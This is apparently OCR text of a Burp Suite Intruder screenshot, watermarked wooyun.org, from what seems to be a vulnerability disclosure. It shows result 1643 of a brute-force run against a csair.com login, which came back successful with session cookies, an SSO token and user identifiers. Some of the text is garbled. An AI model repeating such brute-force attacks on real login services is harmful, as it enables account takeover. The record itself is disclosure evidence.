 Result 1643 | Intruder attack 2
Payload: 1642
Status: 200
Length: 1392
Timer: 95
Previous
Next
Action
Request
Response
Raw
Headers
Hex
Set-Cookie: cs1246643sso=7d8ef733-7fa0-42c0-b509-c438b5607083; Domain=.csair.com; Expires=Thu, 23-Jun-2016
07:00:48 GMT; Path=/
Set-Cookie: memberType=2; Domain=.csair.com; Expires=Thu, 23-Jun-2016 07:00:48 GMT; Path=/
Set-Cookie: loginType=8; Domain=.csair.com; Expires=Thu, 23-Jun-2016 07:00:48 GMT; Path=/
Set-Cookie: userId=13888888888; Domain=.csair.com; Expires=Thu, 23-Jun-2016 07:00:48 GMT; Path=/
Set-Cookie: userType4logCookie=NotM; Domain=.csair.com; Expires=Thu, 23-Jun-2016 07:00:48 GMT; Path=/
Set-Cookie: userId4logCookie=13888888888; Domain=.csair.com; Expires=Thu, 23-Jun-2016 07:00:48 GMT; Path=/
Set-Cookie: useridCookie=13888888888; Domain=.csair.com; Expires=Thu, 23-Jun-2016 07:00:48 GMT; Path=/
Set-Cookie: userCodeCookie=13888888888; Domain=.csair.com; Expires=Thu, 23-Jun-2016 07:00:48 GMT; Path=/
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Vary: Accept-Encoding
Content-Length: 297
Connection: close
Content-Type: application/json;charset=UTF-8
{"success":true,"data":{"typeName":"NoMemberInformation","token":"7d8ef733-7fa0-42c0 38b5607083","userId
":"13888888888","userName":"13888888888","userEnName":"13888888888","userType":"2", 192.116.103","log
inTime":1464073248246,"loginChannel":"B2C","loginType":"8","refresh":false}}
?
<
+
>
Type a search term
0 matches
www.wooyun.org